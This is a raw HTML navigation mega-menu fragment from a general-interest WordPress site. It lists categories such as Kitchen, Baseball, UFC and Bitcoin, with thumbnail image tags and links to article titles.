	<li id="menu-item-2537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2537 mvp-mega-dropdown"><a href="https://mozusa.com/category/design/">Design</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/mosque-website-color-theme/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/05/mit-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="mosque website color theme" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/05/mit-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2023/05/mit-300x180.webp 300w, https://mozusa.com/wp-content/uploads/2023/05/mit-768x461.webp 768w, https://mozusa.com/wp-content/uploads/2023/05/mit-590x354.webp 590w, https://mozusa.com/wp-content/uploads/2023/05/mit.webp 800w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Mosque Website Color Theme: Creating a Vibrant Online Presence</p></a></li></ul></div></div></li>
	<li id="menu-item-2541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2541 mvp-mega-dropdown"><a href="https://mozusa.com/category/interior/">Interior</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/best-renovation-tips-to-lighten-up-your-house/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/08/Best-Renovation-Tips-To-Lighten-Up-Your-House-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/08/Best-Renovation-Tips-To-Lighten-Up-Your-House-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/08/Best-Renovation-Tips-To-Lighten-Up-Your-House-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/08/Best-Renovation-Tips-To-Lighten-Up-Your-House-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Best Renovation Tips To Lighten Up Your House</p></a></li><li><a href="https://mozusa.com/6-simple-ways-to-create-a-luxury-interior-look/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/01/intt-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="luxury interior look" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/01/intt-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/01/intt-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/01/intt-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>6 Simple Ways to Create a Luxury Interior Look</p></a></li></ul></div></div></li>
	<li id="menu-item-2542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2542 mvp-mega-dropdown"><a href="https://mozusa.com/category/kitchen/">Kitchen</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/what-are-the-basic-ingredients-in-all-cookies/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/09/food-9222021-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Basic Ingredients in all Cookies" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/09/food-9222021-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/09/food-9222021-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/09/food-9222021-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/09/food-9222021-20x12.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>What are the Basic Ingredients in all Cookies?</p></a></li><li><a href="https://mozusa.com/elizabeth-olsen-kitchen-a-peek-into-the-actresss-dreamy-and-stylish-home-kitchen/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/05/eliz-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Elizabeth Olsen Kitchen" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/05/eliz-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/05/eliz-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/05/eliz-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Elizabeth Olsen Kitchen: A Peek Into the Actress&#8217;s Dreamy and Stylish Home Kitchen</p></a></li><li><a href="https://mozusa.com/whirlpool-refrigerator-revolutionizing-food-storage/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/02/whirlll-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Whirlpool Refrigerator" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/02/whirlll-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/02/whirlll-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/02/whirlll-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Whirlpool Refrigerator: Revolutionizing Food Storage</p></a></li><li><a href="https://mozusa.com/top-10-kitchen-trends-for-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/12/kitti-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="kitchen trends for 2024" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/12/kitti-1-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/12/kitti-1-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/12/kitti-1-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Top 10 Kitchen Trends for 2024</p></a></li><li><a href="https://mozusa.com/7-rules-about-starbucks-partner-hours/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/03/starbucks-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Starbucks Partner hours" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/03/starbucks-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2023/03/starbucks-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2023/03/starbucks-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>7 Rules About STARBUCKS PARTNER HOURS</p></a></li></ul></div></div></li>
	<li id="menu-item-2536" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2536 mvp-mega-dropdown"><a href="https://mozusa.com/category/bathroom/">Bathroom</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/tips-for-minimizing-the-cost-of-a-bathtub-to-shower-conversion/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/02/bathtub-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Bathtub to Shower" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/02/bathtub-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/02/bathtub-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/02/bathtub-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Tips For Minimizing the Cost of a Bathtub to Shower Conversion</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-189 mvp-mega-dropdown"><a href="https://mozusa.com/category/sports/">Sports</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/wwe-smackdown-episode-1450-unforgettable-moments-and-thrilling-matches/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/WWE-SmackDown-Episode-1450-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="WWE SmackDown Episode 1450" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/WWE-SmackDown-Episode-1450-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/01/WWE-SmackDown-Episode-1450-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>WWE SmackDown Episode 1450: Unforgettable Moments and Thrilling Matches</p></a></li><li><a href="https://mozusa.com/useful-sport-betting-tips-from-the-pros/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2021/10/Mozusa.comSports10.21.21-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Sports betting" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2021/10/Mozusa.comSports10.21.21-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2021/10/Mozusa.comSports10.21.21-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2021/10/Mozusa.comSports10.21.21-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2021/10/Mozusa.comSports10.21.21-20x11.jpg 20w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Useful Sport Betting Tips From the Pros</p></a></li><li><a href="https://mozusa.com/kansas-state-vs-houston-prediction-who-will-come-out-on-top-2/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/Kansas-State-vs-Houston-Prediction3-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="kansas state vs houston prediction" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/Kansas-State-vs-Houston-Prediction3-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/01/Kansas-State-vs-Houston-Prediction3-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/01/Kansas-State-vs-Houston-Prediction3-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Kansas State vs Houston Prediction: Who Will Come Out on Top?</p></a></li><li><a href="https://mozusa.com/unsuccessful-draft-pick-crossword-clue/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/Unsuccessful-Draft-Pick11-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Unsuccessful Draft Pick" decoding="async" /></div><p>Unsuccessful draft pick Crossword Clue</p></a></li><li><a href="https://mozusa.com/justin-turner-texas-tech-accident/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/Justin-Turner-Texas-Tech-Accident-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="justin turner texas tech accident" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/03/Justin-Turner-Texas-Tech-Accident-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/03/Justin-Turner-Texas-Tech-Accident-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/03/Justin-Turner-Texas-Tech-Accident-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Justin Turner Texas Tech Accident</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2070 mvp-mega-dropdown"><a href="https://mozusa.com/category/auto/">Auto</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/transmission-shop-near-me/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2025/05/Transmission-Shop-Near-Me1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Transmission Shop Near Me" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2025/05/Transmission-Shop-Near-Me1-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2025/05/Transmission-Shop-Near-Me1-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2025/05/Transmission-Shop-Near-Me1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Transmission Shop Near Me: Top 10 Expert Services for Smooth Driving</p></a></li><li><a href="https://mozusa.com/car-transport-florida-to-new-york-finding-the-best-auto-shipping-company/"><div class="mvp-mega-img"></div><p>Car Transport Florida to New York: Finding the Best Auto Shipping Company</p></a></li><li><a href="https://mozusa.com/the-top-selling-cars-trucks-and-suvs-of-2024/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/ht-att-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="The Top-Selling Cars, Trucks, and SUVs of 2024" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/ht-att-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2024/01/ht-att-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Top-Selling Cars, Trucks, and SUVs of 2024</p></a></li><li><a href="https://mozusa.com/oreillys-near-me-find-the-nearest-oreillys-store-near-me/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/Oreillys-Near-me-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Oreillys Near Me" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/Oreillys-Near-me-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/01/Oreillys-Near-me-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/01/Oreillys-Near-me-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Oreillys Near Me: Find the Nearest O&#8217;Reilly&#8217;s Store Near Me</p></a></li><li><a href="https://mozusa.com/180-degrees-of-shade-exploring-the-versatility-of-your-roof-rack-awning/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/180-Degrees-of-Shade-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="180 Degrees of Shade: Exploring the Versatility of Your Roof Rack Awning" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/180-Degrees-of-Shade-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/01/180-Degrees-of-Shade-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/01/180-Degrees-of-Shade-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>180 Degrees of Shade: Exploring the Versatility of Your Roof Rack Awning</p></a></li></ul></div></div></li>
	<li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085 mvp-mega-dropdown"><a href="https://mozusa.com/category/entertainment/">Entertainment</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/the-shocking-truth-behind-captain-fall-nudity/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/Captain-Fall-Nudity-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Captain Fall Nudity" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/03/Captain-Fall-Nudity-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/03/Captain-Fall-Nudity-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/03/Captain-Fall-Nudity-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>The Shocking Truth Behind Captain Fall Nudity</p></a></li><li><a href="https://mozusa.com/posca-markers-signs-in-original/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/02/posca22-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Posca markers" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/02/posca22-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/02/posca22-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/02/posca22-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Posca Markers: Signs in Original</p></a></li><li><a href="https://mozusa.com/doctor-strange-in-the-multiverse-of-madness-with-subtitles-exploring-the-excitement-and-benefits/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2025/10/Doctor-Strange-in-the-Multiver-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Doctor Strange in the Multiverse of Madness with Subtitles:" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2025/10/Doctor-Strange-in-the-Multiver-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2025/10/Doctor-Strange-in-the-Multiver-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2025/10/Doctor-Strange-in-the-Multiver-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Doctor Strange in the Multiverse of Madness with Subtitles: Exploring the Excitement and Benefits</p></a></li><li><a href="https://mozusa.com/your-topics-multiple-stories-for-engaging-content-creation/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2025/05/Your-Topics-Multiple-Stories-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Your Topics Multiple Stories" decoding="async" /></div><p>Your Topics Multiple Stories for Engaging Content Creation</p></a></li><li><a href="https://mozusa.com/experience-the-fun-of-bazoocam/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/10/Bazoocam-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="bazoocam" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/10/Bazoocam-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/10/Bazoocam-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/10/Bazoocam-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Experience the Fun of Bazoocam</p></a></li></ul></div></div></li>
	<li id="menu-item-2053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2053 mvp-mega-dropdown"><a href="https://mozusa.com/category/soccer/">Soccer</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"></ul></div></div></li>
	<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2057 mvp-mega-dropdown"><a href="https://mozusa.com/category/tennis/">Tennis</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"></ul></div></div></li>
	<li id="menu-item-2071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2071 mvp-mega-dropdown"><a href="https://mozusa.com/category/baseball/">Baseball</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/baltimore-orioles-vs-san-francisco-giants-match-player-stats-2/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2025/05/Baltimore-Orioles-vs-San-Francisco-Giants-Match-Player-Stats11-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Baltimore Orioles vs San Francisco Giants Match Player Stats" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2025/05/Baltimore-Orioles-vs-San-Francisco-Giants-Match-Player-Stats11-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2025/05/Baltimore-Orioles-vs-San-Francisco-Giants-Match-Player-Stats11-300x180.jpg 300w, https://mozusa.com/wp-content/uploads/2025/05/Baltimore-Orioles-vs-San-Francisco-Giants-Match-Player-Stats11-768x461.jpg 768w, https://mozusa.com/wp-content/uploads/2025/05/Baltimore-Orioles-vs-San-Francisco-Giants-Match-Player-Stats11-590x354.jpg 590w, https://mozusa.com/wp-content/uploads/2025/05/Baltimore-Orioles-vs-San-Francisco-Giants-Match-Player-Stats11.jpg 1000w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Baltimore Orioles vs San Francisco Giants Match Player Stats</p></a></li><li><a href="https://mozusa.com/baltimore-orioles-vs-san-francisco-giants-match-player-stats/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2025/01/Baltimore-Orioles-vs-San-Francisco-Giants-Match-Player-Stats-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="baltimore orioles vs san francisco giants match player stats" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2025/01/Baltimore-Orioles-vs-San-Francisco-Giants-Match-Player-Stats-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2025/01/Baltimore-Orioles-vs-San-Francisco-Giants-Match-Player-Stats-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2025/01/Baltimore-Orioles-vs-San-Francisco-Giants-Match-Player-Stats-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Baltimore Orioles vs San Francisco Giants Match Player Stats</p></a></li><li><a href="https://mozusa.com/wake-forest-baseball-a-deep-dive-into-the-demon-deacons/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/wake-forest-baseball-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="wake forest baseball" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/03/wake-forest-baseball-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2024/03/wake-forest-baseball-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2024/03/wake-forest-baseball-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Wake Forest Baseball: A Deep Dive into the Demon Deacons</p></a></li><li><a href="https://mozusa.com/sec-baseball-standings-current-rankings-and-team-positions/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/SEC-Baseball-Standings-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="sec baseball standings" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/SEC-Baseball-Standings-400x240.png 400w, https://mozusa.com/wp-content/uploads/2024/01/SEC-Baseball-Standings-1000x600.png 1000w, https://mozusa.com/wp-content/uploads/2024/01/SEC-Baseball-Standings-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>SEC Baseball Standings: Current Rankings and Team Positions</p></a></li><li><a href="https://mozusa.com/sec-baseball-tournament/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/01/Sec-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Sec Baseball Tournament" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/01/Sec-2-400x240.jpg 400w, https://mozusa.com/wp-content/uploads/2023/01/Sec-2-1000x600.jpg 1000w, https://mozusa.com/wp-content/uploads/2023/01/Sec-2-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>SEC Baseball Tournament: It&#8217;s Not as Difficult as You Think</p></a></li></ul></div></div></li>
	<li id="menu-item-2060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2060 mvp-mega-dropdown"><a href="https://mozusa.com/category/ufc/">UFC</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/latest-ufc-results-who-won-the-fight/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/09/UFC-Results-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/09/UFC-Results-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2023/09/UFC-Results-1000x600.jpeg 1000w, https://mozusa.com/wp-content/uploads/2023/09/UFC-Results-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Latest UFC Results: Who Won the Fight?</p></a></li><li><a href="https://mozusa.com/ufc-278-stream-east/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/07/ufc-278-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="UFC 278 Stream East" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/07/ufc-278-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2023/07/ufc-278-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>UFC 278 Stream East: A Guide to Watching Live Fights</p></a></li></ul></div></div></li>
	<li id="menu-item-2073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2073 mvp-mega-dropdown"><a href="https://mozusa.com/category/bitcoin/">Bitcoin</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/exploring-the-crypto-bastion-25mshenbloomberg-a-comprehensive-guide/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/Crypto-Bastion-25mshenbloomberg-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Crypto Bastion 25mshenbloomberg" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/03/Crypto-Bastion-25mshenbloomberg-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/03/Crypto-Bastion-25mshenbloomberg-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/03/Crypto-Bastion-25mshenbloomberg-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Exploring the Crypto Bastion 25mshenbloomberg: A Comprehensive Guide</p></a></li><li><a href="https://mozusa.com/how-to-download-metamask-tumbl-for-secure-cryptocurrency-management/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/11/Download-MetaMask-Tumbl-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Download MetaMask Tumbl" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/11/Download-MetaMask-Tumbl-400x240.png 400w, https://mozusa.com/wp-content/uploads/2024/11/Download-MetaMask-Tumbl-1000x600.png 1000w, https://mozusa.com/wp-content/uploads/2024/11/Download-MetaMask-Tumbl-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>How to Download MetaMask Tumbl for Secure Cryptocurrency Management</p></a></li><li><a href="https://mozusa.com/crypticstreet-com-guides-everything-you-need-to-know/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/03/Crypticstreet.com-Guides111-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Crypticstreet.com Guides" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/03/Crypticstreet.com-Guides111-400x240.jpeg 400w, https://mozusa.com/wp-content/uploads/2024/03/Crypticstreet.com-Guides111-590x354.jpeg 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Crypticstreet.com Guides: Everything You Need to Know</p></a></li><li><a href="https://mozusa.com/how-to-do-crypto-shopping-with-gift-card-space/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/Gift-Card-Space12-1-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="How to do Crypto-Shopping With Gift Card Space?" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/Gift-Card-Space12-1-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/01/Gift-Card-Space12-1-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/01/Gift-Card-Space12-1-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>How to do Crypto-Shopping With Gift Card Space?</p></a></li><li><a href="https://mozusa.com/gift-card-space-shop-gift-cards-with-crypto/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2024/01/Gift-Card-Space-400x240.webp" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Gift Card Space – Shop Gift Cards With Crypto" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2024/01/Gift-Card-Space-400x240.webp 400w, https://mozusa.com/wp-content/uploads/2024/01/Gift-Card-Space-1000x600.webp 1000w, https://mozusa.com/wp-content/uploads/2024/01/Gift-Card-Space-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Gift Card Space – Shop Gift Cards With Crypto</p></a></li></ul></div></div></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2083 mvp-mega-dropdown"><a href="https://mozusa.com/category/e-sports/">E-sports</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://mozusa.com/be-the-envy-of-your-friends-with-these-dragon-ball-z-shoes/"><div class="mvp-mega-img"><img width="400" height="240" src="https://mozusa.com/wp-content/uploads/2023/01/dragon-400x240.png" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="Dragon Ball Shoes" decoding="async" srcset="https://mozusa.com/wp-content/uploads/2023/01/dragon-400x240.png 400w, https://mozusa.com/wp-content/uploads/2023/01/dragon-1000x600.png 1000w, https://mozusa.com/wp-content/uploads/2023/01/dragon-590x354.png 590w" sizes="(max-width: 400px) 100vw, 400px" /></div><p>Be the Envy of Your Friends with These Dragon Ball Shoes</p></a></li></ul></div></div></li>
